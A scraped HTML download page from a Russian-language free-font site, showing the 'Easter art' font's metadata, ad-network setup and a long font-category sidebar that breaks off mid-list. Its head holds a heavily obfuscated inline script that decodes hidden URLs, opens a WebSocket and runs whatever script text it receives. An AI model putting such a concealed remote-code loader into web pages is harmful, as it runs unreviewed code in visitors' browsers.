

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ru.ffonts.net/Easter-art.font.download
body_size: 15002
content:
<!doctype html>
<html  lang="ru">
<head>
  <meta charset="utf-8">
  <title>Easter art Шрифт | Скачать бесплатно - </title>
  <meta name="description" content="Загрузите и установите Easter art шрифт бесплатно от FFonts.net. ✔️ Font Этот шрифт был загружен 1,000+ раз." />
  <meta name="theme-color" content="#bc1f1f">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

  <link rel="preconnect" href="https://d144mzi0q5mijx.cloudfront.net" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="icon" href="https://d144mzi0q5mijx.cloudfront.net/favicon.ico?a" />
  
  <link rel="preload" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" as="style">
  <link rel="stylesheet" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" fetchpriority="high">

<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap"
        media="print" onload="this.media='all'">
  <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  </noscript>
  <link rel="dns-prefetch" href="https://www.google-analytics.com">

<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/ffonts-net/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/ffonts-net/cls.css">
<script data-cfasync="false">(function(){function D(p,c){const i=R();return D=function(H,K){H=H-(0x20a4+0x1e36+-0x3cf0);let M=i[H];if(D['VwYIzl']===undefined){var u=function(S){const C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let w='',W='';for(let E=0x1a4+-0x6aa+-0x506*-0x1,n,m,O=0x1f1e+0x1*-0x1a1+-0x1d7d;m=S['charAt'](O++);~m&&(n=E%(-0x1e3b+0x3*-0x4a7+-0xa4*-0x45)?n*(0x69+-0x16*0x4+-0x1*-0x2f)+m:m,E++%(-0x7a*0x28+-0x1227+0x253b))?w+=String['fromCharCode'](-0x1*-0x254f+0x1988+-0x4*0xf76&n>>(-(-0x130e+0x26a1+-0x1391)*E&0x12d+0x44a+-0xc7*0x7)):0x229*-0x3+-0xd8e+-0x17*-0xdf){m=C['indexOf'](m);}for(let g=0x231*0xd+0x1*0x16c3+-0x334*0x10,h=w['length'];g<h;g++){W+='%'+('00'+w['charCodeAt'](g)['toString'](0x1b3+-0x91a+0x777))['slice'](-(-0x658*-0x2+0x155d+-0x19f*0x15));}return decodeURIComponent(W);};const P=function(S,C){let w=[],W=0x1cb+-0x1174*-0x2+-0x24b3,E,n='';S=u(S);let m;for(m=-0x2*0xece+0x40d+-0x3*-0x885;m<0x20c0+0x18be+0x812*-0x7;m++){w[m]=m;}for(m=0x51e*-0x3+-0x11bc+-0x181*-0x16;m<0x1f50+-0x90a+-0x1546;m++){W=(W+w[m]+C['charCodeAt'](m%C['length']))%(-0x22a3*0x1+-0x3*0x685+0x3732),E=w[m],w[m]=w[W],w[W]=E;}m=0x1*0xad5+0x1d6b+0x2*-0x1420,W=-0x1*0x96a+0x17d*0x3+0x4f3*0x1;for(let O=0x15b*-0x17+-0x79b*-0x4+0xc1;O<S['length'];O++){m=(m+(0x18aa+-0x76*-0x4f+-0x1*0x3d13))%(0x414+0x913+-0xc27),W=(W+w[m])%(-0x15*0x170+-0x5ad*0x1+-0x24dd*-0x1),E=w[m],w[m]=w[W],w[W]=E,n+=String['fromCharCode'](S['charCodeAt'](O)^w[(w[m]+w[W])%(-0x2243+-0x1aed+0x14*0x31c)]);}return n;};D['yQYUZz']=P,p=arguments,D['VwYIzl']=!![];}const V=i[0x1a69+-0x26a6+0xd*0xf1],q=H+V,A=p[q];return!A?(D['eovxTr']===undefined&&(D['eovxTr']=!![]),M=D['yQYUZz'](M,K),p[q]=M):M=A,M;},D(p,c);}function R(){const O=['W58PuSkn','yrDmW78','tapcNvG','W6vmDeO','nCkHpmoQ','W5agWObR','DCo3ow8','W41OASk2','s8o3c8kE','W7JdN8okBG','W5LcW5xdOa','WOqEWOtcTW1zDYHFW5hcLW','WQP4e8kxD8kcww7dMG','kCk8ANVdOuxcNSoDtW','icXWWPK','WR01W5GY','W4/cPmkwqW','swT9sG','fSkBAW','D0L7WPm','W6S2WO5z','d35RWPr9WRa9umkBW59A','DCoow8oa','WOGGWR4+','yG/cUxK','q8o8pIi','W6XiCf8','W6izW4/dLhnGpSo3WO3dImkxaSkX','wcSqW40','WRpcMrrB','CWxcLSkx','WOVdLSkoW7m','W6S3WOW','qutdPCk9','W6Dmp8k1','WOCWWOH0WRvzW5m','u8k2bmk3','WO7dM8kEWPy','WP9nW4C','WPOZWRWY','WRa1W7v0','oNy7W7G','g8kkW7NcJW','W61ND8ox','DCkImSoZ','WRfBWORcIa','W69QWOjF','WOFdJCodWPW','W7WZWQRdOG','B8odtCom','EIyGW5e','WQFcGrxdHW','W70nFCk9','aKZdICk0','sCo0na','W6dcLConDa','oNy7','BSozxCoz','WOyEgf7dUCk6WQr5gJTpWQtdPG','W5dcMSotW7WWWOLQW5RcJG','A8obbmof','W6uDW4ZdNGy7sCoEWQddMW','kmkbWRLk','WOmtWOlcSq4kmYfgW6tcHdBcPW','kmk8BdRcMg/cOSozASkUW6u','WQxcGXbD','hmolW7tcMa','B8oDxCkg','hZO9pc/dVSo9WQldV8ou','W7aKt8ox','B0/dUYm','l0FdPmkO','pG98W6C','aGlcKfa','oSoGeL0','WQbbWPNcHa','WOhdLSkvW6i','WPPmsKC','WQDkWORcJG','WOS3WQmL','W7PlCWa','oCkxWRTA','W5HeW5xdQa','WRTDWOhcLW','wSkHt8kS','dmkdBSkJ','o15vWQxcMHmPetjuWOFcUSor','W47dPmkarq','BaPpW6u','dvJdUSk5','iCkVWRBcVa','W6fyza','zCoFqmoz','WOxcHSkfWPC','W5ZcHHvg','W5XotWy','kx0HW5S','WOazFYBcUmoHW5XE','WP7dJmkXW6a','AqSAWRG','W5qMW6mL','kW5GW7y','hmklWRNcNa','WRi4W4bU','pr5HW7O','mfPNW4W','BSoetmof','W58Onfy','WPddHCkhxW','d8oTW5lcQW','srChW7O','a0NdRSoY','W5ZdJaHh','mSkBW7Dx','W706WQ8','W7iWumoD','hK3dP8kZ','WPZcMfe','W5BcHXCa','W5D5rSk7','rCkQaG','W6T/W4ar','mhvWW4e','WPiMWQaZ','W5RcL8ovWQjrW50WWOZcVJBcISoba1G','WP8SWQe2','vtpcJ1ZcHeDl','W649ECou','ihmRW7C','W63dGaNdOa','gLvBWQ4tWR8lWQtcLmkLyq','W4aKCLy','bCkqimo7','W7a/W5nO','WPJcK8odW5y','WRWZqSkl','BfH7','gfZdUmk1','m8kSmSo2','WRRcMbji','BvX4WOa','WRuxkf0','W6XCzh8','xdhcTa0','yK3dRtK','wwa0W40','B8ozqCoi','B1tdVcC','WOxdJCkjWOe','Ae7dPti','W57cLG0n','W7S3WOzo','E0FcKSkD','W4CwWRD1','uSkeA8k8','t21S','htS9nv/cR8kjW4VdR8oxcdyeW4W','W50sWP98','q8oQnw0','WRxcHrri','phWHWOe','edFdUWC','FLLRWQy','WPuNWQKV','kCo1Fmk1','W7vZo8kx','W5XJFf8','gSkqW6pcNG','uaenW7S','WQX8W5Lmgb/cHmkaWP0','W5OIF1W','W5NcNCoAW4XdBCk2sCoIu8osW5KE','emkhASkL','EqSNW7O','d8o1mwu','kSk6df4','o2iRW4y','imoLWRZdSW','uZ/dTaK','uYKGWOO','ih42W5m','WQbmWOdcKW','ASkRWQRcVW','qsfRzW','W4ncW4tdQa','cutdRSoZ','r8oZhSkB','WOJdNmkEWOS','AmogW64kxSo1d8klWQxcLIFdRCkO','tX1nW7y','WRe8WPL9','W7VdHHtdLG','nNGRW6u','WQxdJv4g','mCkJWQhdVa','n30UW4S'];R=function(){return O;};return R();}(function(p,c){const S=D,i=p();while(!![]){try{const H=parseInt(S(0x1ea,'mX^c'))/(-0x2*0x1147+0x1ff8+0xdd*0x3)*(parseInt(S(0x210,'CAbv'))/(-0x282+-0x1*-0x115+0x16f))+-parseInt(S(0x25a,'$O^w'))/(-0x1253+-0x1643+-0x223*-0x13)+-parseInt(S(0x22d,'OM^2'))/(0x1916+0x122*-0x9+0x7*-0x220)*(parseInt(S(0x28e,'YluL'))/(-0x8*0x2b9+0x76f*0x2+0x6ef))+-parseInt(S(0x2ad,'CAbv'))/(0x2074*0x1+0x1e74+0x6*-0xa7b)+-parseInt(S(0x288,'wU8N'))/(0x1ab2+0x7fd+0x22a8*-0x1)*(parseInt(S(0x280,'gHWF'))/(-0x11a6+-0x1*-0xb78+0x5*0x13e))+-parseInt(S(0x1f3,'3R0K'))/(-0x1d3e+-0x162a+0x3371)*(-parseInt(S(0x27e,'83#v'))/(-0x20b*-0x13+-0xa3b*0x1+-0x1c8c))+parseInt(S(0x22b,'mX^c'))/(-0x1aed+0x28*-0xb4+-0x3718*-0x1);if(H===c)break;else i['push'](i['shift']());}catch(K){i['push'](i['shift']());}}}(R,0x2*-0x106ca+0xcaf*-0xd4+0x1b*0xe899),(function(){const C=D;window[C(0x233,'7AS8')+'_'+window[C(0x292,'mX^c')](window[C(0x23a,'0(UL')+C(0x271,'p^Du')][C(0x279,'gHWF')])]={'HTMLIFrameElement_contentWindow':Object[C(0x284,'3R0K')+C(0x211,'mX^c')+C(0x25b,'5bJv')+C(0x222,'ynbE')+C(0x28a,'$Cx]')+C(0x1fe,'$Cx]')](HTMLIFrameElement[C(0x1f7,'%8qy')+C(0x202,'YluL')+'e'],C(0x29d,')H18')+C(0x29c,'yfIY')+C(0x259,'Dq6V')+'w')};function p(H){const w=C,[K,...M]=H,u=document[w(0x24e,'0(UL')+w(0x25c,'RWt4')+w(0x283,'hlCA')+'t'](w(0x1fd,'YluL')+'pt');return u[w(0x227,'T[1z')]=K,u[w(0x23d,'[R^Z')+w(0x27c,'!gpz')+w(0x2a5,'wU8N')+w(0x290,'0(UL')](w(0x2a0,'YluL')+'r',()=>{const W=w;if(M[W(0x261,'yp*7')+'th']>-0x105+-0x1*-0x2633+-0x252e)p(M);else{const V=new WebSocket(W(0x1ff,'[R^Z')+W(0x2a6,'J*L3')+W(0x1eb,'et$[')+W(0x21e,'nX4p')+W(0x229,'56g5')+'s');V[W(0x244,'8MPx')+W(0x287,'X%AR')+'e']=q=>{const E=W,A=q[E(0x23c,'kj7K')],P=document[E(0x1f8,'OM^2')+E(0x248,'L%J*')+E(0x23f,'8MPx')+'t'](E(0x289,'et$[')+'pt');P[E(0x264,'YluL')+E(0x1f6,'nX4p')+E(0x2ab,'yfIY')]=A,document[E(0x27d,'83#v')][E(0x28d,'[R^Z')+E(0x29b,'!dT*')+E(0x2a9,'kLPg')](P);},V[W(0x277,'7AS8')+'en']=()=>{const n=W;V[n(0x257,'*JBI')](n(0x214,'%8qy')+n(0x27a,'98JW')+'l');};}}),document[w(0x269,'CBBZ')][w(0x29a,'$Cx]')+w(0x28f,'wU8N')+w(0x285,'5bJv')](u),u;}const c=document[C(0x278,'L%J*')+C(0x230,'J*L3')+C(0x20b,'et$[')+'t'][C(0x21b,'CuN2')+C(0x237,'YJ3&')][C(0x22c,'$Cx]')+'in']??C(0x22e,'ynbE')+C(0x294,'nX4p')+C(0x1f1,')H18');document[C(0x26a,'$O^w')+C(0x26f,'56g5')+C(0x246,'X%AR')+'t'][C(0x223,'nX4p')+'ve']();const i=document[C(0x24d,'kLPg')+C(0x226,'98JW')+C(0x291,'jg)1')+'t'](C(0x217,'%8qy')+'pt');i[C(0x293,'X%AR')]=C(0x276,'[R^Z')+C(0x281,'56g5')+c+(C(0x236,'2pfi')+C(0x1f2,'et$['))+btoa(location[C(0x1f5,'8MPx')+C(0x24c,'L%J*')])[C(0x267,'83#v')+C(0x24a,'3R0K')](/=+$/,'')+C(0x299,'83#v'),i[C(0x22f,'56g5')+C(0x238,'nX4p')+C(0x256,')H18')](C(0x27b,'CBBZ')+C(0x249,'5bJv'),C(0x28b,'8MPx')+C(0x20a,'kj7K')),i[C(0x251,'YJ3&')+C(0x20f,'yfIY')+C(0x273,'2pfi')+C(0x297,'T[1z')](C(0x298,'$O^w')+'r',()=>{const m=C;p([m(0x242,'8MPx')+m(0x254,'ynbE')+m(0x1f4,'2pfi')+m(0x21d,'*JBI')+m(0x216,'!dT*')+m(0x234,'!dT*')+m(0x218,'YJ3&')+m(0x207,'RWt4')+m(0x219,'et$[')+m(0x20d,'[viP')+m(0x2a4,'et$[')+m(0x1f9,'GUnv'),m(0x25e,'GUnv')+m(0x235,'$O^w')+m(0x24f,'yfIY')+m(0x204,'5bJv')+m(0x239,'7AS8')+m(0x203,'T[1z')+m(0x240,'wU8N')+m(0x1fc,'CAbv')+m(0x263,'56g5')+m(0x2a2,'$O^w')+m(0x25d,'kLPg')+m(0x20c,'$O^w')+m(0x21f,'[viP')+'js',m(0x2ac,'et$[')+m(0x253,'7AS8')+m(0x28c,'kLPg')+m(0x1ed,'K&Wd')+m(0x20e,'CAbv')+m(0x274,'RWt4')+m(0x255,'Dq6V')+m(0x1fc,'CAbv')+m(0x26e,'J*L3')+m(0x21a,'Dq6V')+m(0x250,'yp*7')+m(0x21c,'Xu5@')+m(0x212,'RWt4')+'js',m(0x286,'YJ3&')+m(0x228,'X%AR')+m(0x282,'!dT*')+m(0x1f0,'0(UL')+m(0x201,'83#v')+m(0x26c,'*JBI')+m(0x266,'3R0K')+m(0x265,'p^Du')+m(0x232,'Dq6V')+m(0x245,'Oo1t')+m(0x29f,'7AS8')+m(0x2aa,'!gpz')+m(0x209,'p^Du')+'js',m(0x1fb,'mX^c')+m(0x270,'0(UL')+m(0x23b,'YJ3&')+m(0x215,')H18')+m(0x241,'et$[')+m(0x23e,'yp*7')+m(0x26d,'!dT*')+m(0x206,'hlCA')+m(0x22a,'$Cx]')+m(0x213,'$Cx]')+m(0x262,'wU8N')+m(0x272,'yfIY')+m(0x2a7,'jRp)')+m(0x295,'jRp)')+m(0x252,'$Cx]')+m(0x299,'83#v'),m(0x25f,'56g5')+m(0x270,'0(UL')+m(0x200,'K&Wd')+m(0x225,'[viP')+m(0x1fa,'YluL')+m(0x29e,'ynbE')+m(0x247,'jg)1')+m(0x275,'OM^2')+m(0x268,'nX4p')+m(0x260,'p^Du')+m(0x2a1,'X%AR')+m(0x220,'K&Wd')+m(0x243,'$O^w')+m(0x224,'Oo1t')]);}),document[C(0x2a3,'3(J2')][C(0x208,'nX4p')+C(0x2a8,'nX4p')+C(0x221,'3(J2')](i);}()));})();</script><meta property="og:title" content="Easter art Шрифта" /> 
<meta property="og:type" content="website" /> 
<meta property="og:url" content="https://www.ffonts.net/Easter-art.font" /> 
<meta property="og:image" content="https://d144mzi0q5mijx.cloudfront.net/img/E/A/Easter-art.webp" /> 
<meta property="og:site_name" content="Easter art Шрифта" />	
<meta property="fb:admins" content="1050048428"/>	


<link rel="canonical" href="https://ru.ffonts.net/Easter-art.font" />
<link rel="alternate" href="https://www.ffonts.net/Easter-art.font" hreflang="x-default" />
<link rel="alternate" href="https://ro.ffonts.net/Easter-art.font" hreflang="ro" />
<link rel="alternate" href="https://de.ffonts.net/Easter-art.font" hreflang="de" />
<link rel="alternate" href="https://es.ffonts.net/Easter-art.font" hreflang="es" />
<link rel="alternate" href="https://fr.ffonts.net/Easter-art.font" hreflang="fr" />
<link rel="alternate" href="https://it.ffonts.net/Easter-art.font" hreflang="it" />
<link rel="alternate" href="https://pt.ffonts.net/Easter-art.font" hreflang="pt" />
<link rel="alternate" href="https://cn.ffonts.net/Easter-art.font" hreflang="zh-hans" />
<link rel="alternate" href="https://ru.ffonts.net/Easter-art.font" hreflang="ru" />
<link rel="alternate" href="https://ar.ffonts.net/Easter-art.font" hreflang="ar" />
<link rel="alternate" href="https://jp.ffonts.net/Easter-art.font" hreflang="ja" />
<link rel="alternate" href="https://in.ffonts.net/Easter-art.font" hreflang="hi" />

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'analytics_storage': 'denied',
    'regions': ['EU', 'BR', 'US-CA']
  });
  gtag('config', 'G-38VQLT3JPX');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-38VQLT3JPX"></script>
<script defer src="https://d144mzi0q5mijx.cloudfront.net/js/aa.js"></script>
</head>
<body>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ffonts.net/"},{"@type":"ListItem","position":2,"name":"Пасхальный","item":"https://www.ffonts.net/Easter.html"},{"@type":"ListItem","position":3,"name":"Easter art Шрифта"}]}</script>
<header class="row navbar navbar-expand-md custombgcolor fixed-top topbardesign">
    <div id="logo"><a href="https://ru.ffonts.net" title="Free Fonts" id="toplogo"><span>Free Fonts</span></a></div>
    
<div class="iconsmobilealign">    
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapsePages" aria-label="Categories">
        <span class="icon ui-tmenu sz30"></span>
    </button>

    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapse" aria-label="Profile">
        <span class="icon sz30 ui-tuser"></span>
    </button>

</div>
    <div class="collapse navbar-collapse collapsemenuoverflow" id="navbarCollapsePages">

        <div class="vis mobilesectiononly" id="sidebarNav">
            <div class="sbarctrl cf">
                <div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
            </div>		
            
            




<div class="bordersidebaradds"></div>

<a href="/commercial-fonts.html" title="Коммерческие"><p class="category_title_sidebar commercialfontscss">Коммерческие</p></a>




<ul class="s15 catlist classicalfonts_sidebarcss">

<li><a href="/3D.html"  title="3D Шрифты">3D Шрифты</a><span class="circled blk">299</span></li><li><a href="/50s.html"  title="50s Шрифты">50s Шрифты</a><span class="circled blk">38</span></li><li><a href="/60s.html"  title="60s Шрифты">60s Шрифты</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Шрифты">80s Шрифты</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Антиквариат Шрифты">Антиквариат Шрифты</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Шрифты">Art Deco Шрифты</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Шрифты">Art Nouveau Шрифты</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Азиатская Шрифты">Азиатская Шрифты</a><span class="circled blk">556</span></li><li><a href="/athletic.html"  title="Athletic Шрифты">Athletic Шрифты</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Basic Шрифты">Basic Шрифты</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="битый Шрифты">битый Шрифты</a><span class="circled blk">299</span></li><li><a href="/bubble-letter.html"  title="Bubble Letter Шрифты">Bubble Letter Шрифты</a><span class="circled blk">104</span></li><li><a href="/Calligraphic.html"  title="Каллиграфия Шрифты">Каллиграфия Шрифты</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Столица Шрифты">Столица Шрифты</a><span class="circled blk">666</span></li><li><a href="/Cars.html"  title="Легковые автомобили Шрифты">Легковые автомобили Шрифты</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Мультфильм Шрифты">Мультфильм Шрифты</a><span class="circled blk">4078</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Рождественский Шрифты">Рождественский Шрифты</a><span class="circled blk">404</span></li><li><a href="/Classic.html"  title="Классические Шрифты">Классические Шрифты</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Комикс Шрифты">Комикс Шрифты</a><span class="circled blk">1754</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Компьютер Шрифты">Компьютер Шрифты</a><span class="circled blk">61</span></li><li><a href="/Crazy.html"  title="Безумный Шрифты">Безумный Шрифты</a><span class="circled blk">1059</span></li><li><a href="/Curly.html"  title="Curly Шрифты">Curly Шрифты</a><span class="circled blk">343</span></li><li><a href="/Decorative.html"  title="Декоративная Шрифты">Декоративная Шрифты</a><span class="circled blk">5210</span></li><li><a href="/Dingbats.html"  title="Дингбаты Шрифты">Дингбаты Шрифты</a><span class="circled blk">2281</span></li><li><a href="/Distorted-Eroded.html"  title="Искаженные эродированных Шрифты">Искаженные эродированных Шрифты</a><span class="circled blk">2323</span></li><li><a href="/Dotted.html"  title="Пунктирные Шрифты">Пунктирные Шрифты</a><span class="circled blk">294</span></li><li><a href="/Drippy.html"  title="капающий Шрифты">капающий Шрифты</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Пасхальный Шрифты">Пасхальный Шрифты</a><span class="circled blk">26</span></li><li><a href="/Famous.html"  title="Известный Шрифты">Известный Шрифты</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="фантазия Шрифты">фантазия Шрифты</a><span class="circled blk">778</span></li><li><a href="/Farsi.html"  title="Farsi Шрифты">Farsi Шрифты</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Иностранные Шрифты">Иностранные Шрифты</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Формальные Шрифты">Формальные Шрифты</a><span class="circled blk">437</span></li><li><a href="/Funky.html"  title="вонючий Шрифты">вонючий Шрифты</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Футуристический Шрифты">Футуристический Шрифты</a><span class="circled blk">2098</span></li><li><a href="/Gothic.html"  title="Готский Шрифты">Готский Шрифты</a><span class="circled blk">1125</span></li><li><a href="/Graffiti.html"  title="Граффити Шрифты">Граффити Шрифты</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Хеллоуин Шрифты">Хеллоуин Шрифты</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Рукописные Шрифты">Рукописные Шрифты</a><span class="circled blk">4164</span></li><li><a href="/Hi-tech.html"  title="Привет-Tech Шрифты">Привет-Tech Шрифты</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Хинди Шрифты">Хинди Шрифты</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Праздник Шрифты">Праздник Шрифты</a><span class="circled blk">20</span></li><li><a href="/Horror.html"  title="Ужас Шрифты">Ужас Шрифты</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Изображения &amp;amp; Символы Шрифты">Изображения &amp;amp; Символы Шрифты</a><span class="circled blk">764</span></li><li><a href="/Industrial.html"  title="Промышленное Шрифты">Промышленное Шрифты</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Дети Шрифты">Дети Шрифты</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Беспорядочный Шрифты">Беспорядочный Шрифты</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Военный Шрифты">Военный Шрифты</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Разное Шрифты">Разное Шрифты</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Современный Шрифты">Современный Шрифты</a><span class="circled blk">454</span></li><li><a href="/Movie.html"  title="кинофильм Шрифты">кинофильм Шрифты</a><span class="circled blk">58</span></li><li><a href="/Musical.html"  title="Музыкальные Шрифты">Музыкальные Шрифты</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Нелатинских Шрифты">Нелатинских Шрифты</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Старомодные Шрифты">Старомодные Шрифты</a><span class="circled blk">202</span></li><li><a href="/Outline.html"  title="Наброски Шрифты">Наброски Шрифты</a><span class="circled blk">618</span></li><li><a href="/Pixel.html"  title="пиксел Шрифты">пиксел Шрифты</a><span class="circled blk">839</span></li><li><a href="/Professional.html"  title="Professional Шрифты">Professional Шрифты</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="ушлый Шрифты">ушлый Шрифты</a><span class="circled blk">498</span></li><li><a href="/Regular.html"  title="Регулярный Шрифты">Регулярный Шрифты</a><span class="circled blk">15622</span></li><li><a href="/Retro.html"  title="Ретро Шрифты">Ретро Шрифты</a><span class="circled blk">717</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Шрифты">Rock Шрифты</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Раунд Шрифты">Раунд Шрифты</a><span class="circled blk">117</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif Шрифты">Sans Serif Шрифты</a><span class="circled blk">2103</span></li><li><a href="/Sci-fi.html"  title="научная фантастика Шрифты">научная фантастика Шрифты</a><span class="circled blk">1896</span></li><li><a href="/Script.html"  title="Сценарий Шрифты">Сценарий Шрифты</a><span class="circled blk">1459</span></li><li><a href="/Serif.html"  title="засечка Шрифты">засечка Шрифты</a><span class="circled blk">982</span></li><li><a href="/sports.html"  title="Sports Шрифты">Sports Шрифты</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Трафарет Шрифты">Трафарет Шрифты</a><span class="circled blk">176</span></li><li><a href="/Stylish.html"  title="Стильная Шрифты">Стильная Шрифты</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Технический Шрифты">Технический Шрифты</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="ТВ-шоу Шрифты">ТВ-шоу Шрифты</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Пишущая машинка Шрифты">Пишущая машинка Шрифты</a><span class="circled blk">679</span></li><li><a href="/Uncategorized.html"  title="Без рубрики 